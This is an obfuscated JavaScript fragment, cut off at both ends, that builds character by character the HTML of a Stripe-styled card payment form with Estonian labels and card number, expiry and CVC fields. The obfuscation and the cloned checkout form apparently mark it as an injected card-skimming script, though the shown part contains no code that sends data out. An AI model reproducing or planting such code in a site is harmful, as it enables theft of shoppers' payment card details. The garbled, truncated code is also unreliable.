'e'+'='+'\x22'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'m'+'i'+'n'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'0'+'3'+'1'+'3'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'l'+'o'+'a'+'d'+'e'+'d'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'m'+'u'+'l'+'t'+'i'+'p'+'l'+'e'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'d'+'e'+'s'+'c'+'r'+'i'+'b'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'D'+'e'+'s'+'c'+'\x22'+'>'+'\x20'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'c'+'a'+'r'+'d'+'2'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'-'+'4'+'d'+'8'+'8'+'4'+'4'+'0'+'9'+'4'+'1'+'3'+'0'+'7'+'1'+'1'+'8'+'8'+'5'+'b'+'5'+'e'+'4'+'1'+'b'+'2'+'8'+'c'+'9'+'8'+'4'+'8'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'c'+'a'+'r'+'d'+'1'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'v'+'i'+'s'+'a'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s')+('v'+'g'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'\x20'+'<'+'p'+'\x20'+'i'+'d'+'='+'\x22'+'n'+'u'+'m'+'b'+'e'+'r'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'F'+'i'+'e'+'l'+'d'+'E'+'r'+'r'+'o'+'r'+'-'+'f'+'o'+'r'+'m'+'\x20'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'a'+'l'+'e'+'r'+'t'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'T'+'e'+'i'+'e'+'\x20'+'k'+'a'+'a'+'r'+'d'+'i'+'n'+'u'+'m'+'b'+'e'+'r'+'\x20'+'o'+'n'+'\x20'+'p'+'u'+'u'+'d'+'u'+'l'+'i'+'k'+'.'+'<'+'/'+'p'+'>'+'\x20'+'<'+'p'+'\x20'+'i'+'d'+'='+'\x22'+'v'+'a'+'l'+'i'+'d'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'F'+'i'+'e'+'l'+'d'+'E'+'r'+'r'+'o'+'r'+'-'+'f'+'o'+'r'+'m'+'\x20'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'a'+'l'+'e'+'r'+'t'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'T'+'e'+'i'+'e'+'\x20'+'k'+'a'+'a'+'r'+'d'+'i'+'n'+'u'+'m'+'b'+'e'+'r'+'\x20'+'e'+'i'+'\x20'+'s'+'o'+'b'+'i'+'.'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'B'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'d'+'a'+'t'+'a'+'-'+'f'+'i'+'e'+'l'+'d'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'L'+'a'+'b'+'e'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'>'+'A'+'e'+'g'+'u'+'m'+'i'+'s'+'k'+'u'+'u'+'p'+'ä'+'e'+'v'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'e'+'x'+'p'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'i'+'n'+'p'+'u'+'t'+'m'+'o'+'d'+'e'+'='+'\x22'+'n'+'u'+'m'+'e'+'r'+'i'+'c'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'K'+'K'+'\x20'+'/'+'\x20'+'A'+'A'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'7'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'m'+'i'+'n'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'0'+'3'+'1'+'3'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'F'+'i'+'e'+'l'+'d'+'E'+'r'+'r'+'o'+'r'+'-'+'f'+'o'+'r'+'m'+'\x20'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'a'+'l'+'e'+'r'+'t'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e')+('='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'T'+'e'+'i'+'e'+'\x20'+'k'+'a'+'a'+'r'+'d'+'i'+'\x20'+'a'+'e'+'g'+'u'+'m'+'i'+'s'+'k'+'u'+'u'+'p'+'ä'+'e'+'v'+'\x20'+'o'+'n'+'\x20'+'p'+'u'+'u'+'d'+'u'+'l'+'i'+'k'+'.'+'<'+'/'+'p'+'>'+'\x20'+'<'+'p'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'E'+'r'+'r'+'o'+'r'+'V'+'a'+'l'+'i'+'d'+'M'+'e'+'s'+'s'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'F'+'i'+'e'+'l'+'d'+'E'+'r'+'r'+'o'+'r'+'-'+'f'+'o'+'r'+'m'+'\x20'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'a'+'l'+'e'+'r'+'t'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'\x20'+'T'+'e'+'i'+'e'+'\x20'+'k'+'a'+'a'+'r'+'d'+'i'+'\x20'+'a'+'e'+'g'+'u'+'m'+'i'+'s'+'a'+'a'+'s'+'t'+'a'+'\x20'+'o'+'n'+'\x20'+'m'+'i'+'n'+'e'+'v'+'i'+'k'+'u'+'s'+'.'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'C'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'d'+'a'+'t'+'a'+'-'+'f'+'i'+'e'+'l'+'d'+'='+'\x22'+'c'+'v'+'c'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'L'+'a'+'b'+'e'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'>'+'T'+'u'+'r'+'v'+'a'+'k'+'o'+'o'+'d'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'c'+'v'+'v'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'i'+'n'+'p'+'u'+'t'+'m'+'o'+'d'+'e'+'='+'\x22'+'n'+'u'+'m'+'e'+'r'+'i'+'c'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'c'+'v'+'c'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'C'+'V'+'C'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'3'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'m'+'i'+'n'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'0'+'3'+'1'+'3'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'g'+'r'+'o'+'u'+'p'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'g'+'r'+'o'+'u'+'p'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'s'+'v'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2')+('4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'6'+'d'+'6'+'e'+'7'+'8'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'i'+'m'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'+'a'+'b'+'e'+'l'+'l'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'v'+'c'+'D'+'e'+'s'+'c'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'4'+'9'+'3'+'\x20'+'5'+'.'+'4'+'9'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'3'+'\x20'+'8'+'.'+'5'+'c'+'0'+'\x20'+'1'+'.'+'3'+'3'+'.'+'4'+'7'+'2'+'\x20'+'2'+'.'+'5'+'5'+'\x20'+'1'+'.'+'2'+'5'+'7'+'\x20'+'3'+'.'+'5'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'\x20'+'1'+'v'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'\x20'+'1'+'h'+'1'+'6'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'-'+'1'+'v'+'-'+'.'+'6'+'a'+'5'+'.'+'5'+'2'+'6'+'\x20'+'5'+'.'+'5'+'2'+'6'+'\x20'+'0'+'\x20'+'0'+'0'+'2'+'-'+'1'+'.'+'7'+'3'+'7'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'3'+'.'+'6'+'\x20'+'6'+'a'+'5'+'.'+'4'+'7'+'7'+'\x20'+'5'+'.'+'4'+'7'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'5'+'7'+'8'+'\x20'+'3'+'H'+'1'+'V'+'6'+'h'+'1'+'2'+'.'+'6'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'-'+'2'+'.'+'1'+'8'+'4'+'-'+'7'+'.'+'7'+'7'+'9'+'h'+'-'+'.'+'6'+'2'+'1'+'l'+'-'+'1'+'.'+'5'+'1'+'6'+'.'+'7'+'7'+'v'+'.'+'7'+'8'+'6'+'l'+'1'+'.'+'2'+'0'+'2'+'-'+'.'+'6'+'2'+'8'+'v'+'3'+'.'+'6'+'3'+'h'+'.'+'9'+'4'+'3'+'V'+'6'+